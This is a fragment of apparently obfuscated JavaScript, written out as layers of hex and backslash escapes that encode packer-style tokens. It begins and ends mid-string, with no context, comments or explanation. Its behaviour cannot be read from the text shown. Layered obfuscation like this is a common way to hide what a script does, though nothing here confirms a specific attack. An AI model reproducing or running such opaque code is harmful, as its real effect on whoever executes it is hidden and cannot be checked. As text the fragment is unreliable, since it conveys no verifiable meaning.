x50\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x33\x7A\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x31\x30\x7B\x51\x28\x32\x61\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x7C\x7C\x32\x61\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7B\x7A\x20\x33\x68\x3D\x5C\x27\x5C\x27\x3B\x51\x28\x34\x31\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x33\x68\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x33\x67\x3B\x31\x30\x7B\x51\x28\x34\x31\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x37\x36\x3D\x32\x65\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x72\x5C\x27\x5D\x28\x32\x65\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x33\x67\x29\x2B\x31\x4C\x3B\x33\x68\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x67\x2B\x28\x5C\x27\x5C\x5C\x34\x79\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x37\x36\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x31\x30\x7B\x51\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x29\x7B\x4B\x20\x39\x4E\x28\x29\x7B\x7A\x20\x32\x76\x3D\x31\x65\x2C\x37\x37\x3D\x39\x4F\x28\x39\x50\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x2C\x37\x38\x3D\x39\x51\x28\x39\x52\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x2C\x37\x39\x3D\x39\x53\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x5D\x3B\x51\x28\x37\x38\x2B\x37\x37\x3E\x37\x39\x29\x7B\x7A\x20\x34\x57\x3D\x32\x70\x20\x39\x54\x28\x29\x3B\x34\x57\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x54\x3D\x32\x76\x3B\x39\x55\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x33\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x57\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x39\x56\x7D\x7D\x7D\x31\x30\x20\x33\x68\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x6E\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x34\x31\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x34\x79\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x29\x2B\x33\x67\x7D\x7D\x7A\x20\x32\x77\x3D\x7B\x7D\x3B\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3D\x33\x68\x2C\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x2C\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x62\x3D\x31\x65\x3B\x51\x28\x32\x61\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x29\x33\x66\x5B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x3B\x31\x30\x7B\x4B\x20\x39\x57\x28\x29\x7B\x7A\x20\x34\x32\x3D\x32\x62\x2C\x34\x58\x3D\x39\x58\x28\x31\x33\x29\x2C\x37\x61\x3D\x34\x58\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x39\x59\x28\x34\x58\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x36\x67\x2C\x37\x61\x29\x7D\x7D\x7D\x7D\x2C\x32\x77\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x3D\x4B\x28\x37\x62\x29\x7B\x7A\x20\x50\x3D\x31\x65\x3B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x51\x28\x32\x61\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x31\x6F\x5C\x5C\x41\x5C\x27\x29\x7A\x20\x32\x78\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x3B\x31\x30\x7B\x4B\x20\x39\x5A\x28\x29\x7B\x7A\x20\x37\x63\x3D\x50\x3B\x61\x30\x28\x31\x33\x29\x5B\x37\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x61\x31\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x31\x30\x7B\x51\x28\x32\x61\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7A\x20\x32\x78\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x7D\x7A\x20\x34\x59\x3D\x37\x62\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x79\x5C\x27\x5D\x3B\x51\x28\x34\x59\x21\x3D\x33\x6F\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x32\x6E\x28\x7A\x20\x31\x49\x3D\x31\x38\x2C\x32\x34\x3D\x34\x59\x3B\x31\x49\x3C\x32\x34\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x3B\x31\x49\x2B\x2B\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x29\x29\x7B\x4B\x20\x61\x32\x28\x29\x7B\x7A\x20\x31\x53\x3D\x50\x3B\x61\x33\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x61\x34\x29\x2C\x61\x35\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x31\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x61\x5C\x5C\x31\x67\x5C\x27\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x32\x55\x3D\x36\x68\x28\x32\x34\x2C\x31\x49\x29\x2C\x34\x33\x3D\x36\x6A\x28\x32\x34\x2C\x31\x49\x2C\x32\x55\x29\x2C\x34\x34\x3D\x36\x4B\x28\x32\x34\x2C\x31\x49\x2C\x32\x55\x29\x2C\x34\x35\x3D\x36\x50\x28\x32\x34\x2C\x31\x49\x29\x2C\x37\x64\x3D\x36\x70\x28\x32\x34\x2C\x31\x49\x29\x2C\x34\x36\x3D\x36\x75\x28\x32\x34\x2C\x31\x49\x29\x2C\x61\x36\x3D\x36\x52\x28\x32\x34\x2C\x31\x49\x29\x2C\x61\x37\x3D\x36\x59\x28\x32\x34\x2C\x31\x49\x29\x2C\x33\x69\x3D\x5C\x27\x5C\x27\x3B\x51\x28\x32\x61\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x4B\x20\x61\x38\x28\x29\x7B\x7A\x20\x37\x65\x3D\x50\x3B\x61\x39\x5B\x37\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x61\x61\x29\x7D\x7D\x31\x30\x7B\x51\x28\x31\x49\x3D\x3D\x31\x38\x29\x33\x69\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x49\x2B\x28\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x34\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x35\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x29\x2B\x34\x33\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x29\x2B\x37\x64\x2B\x34\x36\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x29\x3B\x31\x30\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4B\x20\x61\x62\x28\x29\x7B\x7A\x20\x31\x54\x3D\x50\x3B\x61\x63\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x37\x5C\x5C\x32\x71\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x54\x